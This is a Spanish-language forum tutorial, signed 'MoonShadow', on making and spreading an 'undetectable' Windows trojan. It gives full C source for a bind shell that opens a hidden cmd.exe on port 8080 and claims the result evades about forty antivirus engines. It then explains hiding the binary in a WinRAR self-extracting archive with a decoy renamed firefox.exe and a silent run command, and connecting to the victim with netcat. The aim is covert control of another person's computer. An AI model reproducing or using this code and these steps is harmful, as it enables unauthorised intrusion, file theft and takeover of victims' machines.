Les traigo como hacer un troyano intetectable

1. Se bajan un programa llamado "DEV C++" que utilizaremos para crear nuestra shell ( si no sabes que es no importa sigue leyendo).

2. Ahora que ya está instalado buscamos por internet cualquier código que se llame "win32 bind shell" y luego creamos un nuevo proyecto con nuestro dev cpp, le decimos que será "windows mode" o modo ventana y le pegan el código encontrado:

Troyano casero indetectable

Si no encontraron nada no importa, acá les traigo una:

Código:

#include <winsock2.h>

#pragma comment(linker,"/ENTRY:WinMain"

int WINAPI WinMain(HINSTANCE , HINSTANCE , LPSTR ,int ){

STARTUPINFO si;

struct sockaddr_in sa;

PROCESS_INFORMATION pi;

int s;

WSADATA HWSAdata;

WSAStartup(0x101, &HWSAdata);

s=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,0,0,0);

sa.sin_family = AF_INET;

sa.sin_port = 0x901F; // (USHORT)htons(8080);

sa.sin_addr.s_addr= 0x00; // htonl(INADDR_ANY);

bind(s, (struct sockaddr *) &sa, 16);

listen(s, 1);

s= accept(s,(struct sockaddr *)&sa,NULL);

si.cb = sizeof(si); // 0x44;

si.wShowWindow = SW_HIDE; // 0x00

si.dwFlags = STARTF_USESHOWWINDOW+STARTF_USESTDHANDLES; // 0x101

si.hStdInput = si.hStdOutput = si.hStdError = (void *) s;

si.lpDesktop = si.lpTitle = (char *) 0x0000;

si.lpReserved2 = NULL;

CreateProcess(NULL ,"cmd",NULL, NULL,TRUE, 0,NULL,NULL,(STARTUPINFO*)&si,&pi);

}

Esta shell está programada para dejar un puerto abierto en el 8080, ahora debemos darle propiedades al proyecto y donde dice "argumentos" les saldrá un rectángulo al lado derecho y le pegan esto:

Cita:

../../../../Dev-Cpp/lib/libws2_32.a

../../../../Dev-Cpp/lib/libwsock32.a

Ahora le dan click en el botón que dice "compilar" y les generará su backdoor o troyano.

indetectable a:

AhnLab-V3 2011.05.08.00 2011.05.07 -

AntiVir 7.11.7.176 2011.05.06 -

Antiy-AVL 2.0.3.7 2011.05.08 -

Avast 4.8.1351.0 2011.05.07 -

Avast5 5.0.677.0 2011.05.07 -

AVG 10.0.0.1190 2011.05.07 -

BitDefender 7.2 2011.05.08 -

CAT-QuickHeal 11.00 2011.05.07 -

ClamAV 0.97.0.0 2011.05.07 -

Commtouch 5.3.2.6 2011.05.07 -

Comodo 8619 2011.05.08 -

DrWeb 5.0.2.03300 2011.05.08 -

eSafe 7.0.17.0 2011.05.05 -

eTrust-Vet 36.1.8312 2011.05.06 -

F-Prot 4.6.2.117 2011.05.08 -

F-Secure 9.0.16440.0 2011.05.08 -

Fortinet 4.2.257.0 2011.05.08 -

GData 22 2011.05.08 -

Ikarus T3.1.1.103.0 2011.05.07 -

Jiangmin 13.0.900 2011.05.05 -

K7AntiVirus 9.102.4584 2011.05.06 -

Kaspersky 9.0.0.837 2011.05.08 -

McAfee 5.400.0.1158 2011.05.08 -

McAfee-GW-Edition 2010.1D 2011.05.07 -

Microsoft 1.6802 2011.05.07 -

NOD32 6103 2011.05.07 -

Norman 6.07.07 2011.05.07 -

Panda 10.0.3.5 2011.05.07 -

PCTools 7.0.3.5 2011.05.06 -

Prevx 3.0 2011.05.08 -

Rising 23.56.05.03 2011.05.07 -

Sophos 4.65.0 2011.05.07 -

SUPERAntiSpyware 4.40.0.1006 2011.05.08 -

Symantec 20101.3.2.89 2011.05.08 -

TheHacker 6.7.0.1.189 2011.05.06 -

TrendMicro 9.200.0.1012 2011.05.07 -

TrendMicro-HouseCall 9.200.0.1012 2011.05.08 -

VBA32 3.12.16.0 2011.05.08 -

VIPRE 9218 2011.05.08 -

ViRobot 2011.5.7.4450 2011.05.07 -

VirusBuster 13.6.342.0 2011.05.07 -

antivirus infalible aun no existe, cuando exista me avisan para usarlo.

3.



Ahora que ya tenemos nuestro troyano indetectable no se lo podemos pasar así como así a la persona que se va a infectar, lo debemos ocultar con algo y para eso utilizaremos WINRAR, lo descargamos, lo instaladmos y cuando esté listo debemos conseguirnos cualquier programa, de lo que sea pero que se ejecute en un solo archivo, esto es para que cuando se ejecute el troyano también se ejecute ese programa y no levante sospechas.

Ahora para hacer todo mas fácil renombro ese programa a firefox.exe solamente ( si ustedes no pueden ver el .exe del programa no le pongan .exe otraves)

Ahora solo deben seleciconar el troyano mas el firefox y darle click donde dice "añadir al archivo", le damos click donde dice crear archivo autoejecutable o SFX y en opciones le damos en ocultar todo y en ejecución le decimos esto:

cmd /c bpid.exe && firefox.exe

Ruta de extracción le ponemos %homepath% para prevenir que nos salte el UAC de window 7

Ahora le damos en aceptar todo y tenemos nuestro archivo, si quieren ponerle íconos personalizados pueden buscar cualquier tutorial de como usar winrar autoejecutables.

4.



Ahora le damos ese archivo a la persona que vamos a infectar y cuando lo ejecute dejará un puerto abierto que es el 8080 y nos conectamos desde netcat:

nc -v IP_ACA 8080

y ya, nos saldrá la consola de su pc y ya con eso podemos hacerle de todo, mover archivos, subir o bajarle cosas etc y todo 100% indetectable.

Espero les haya gustado

MoonShadow

MoonShadow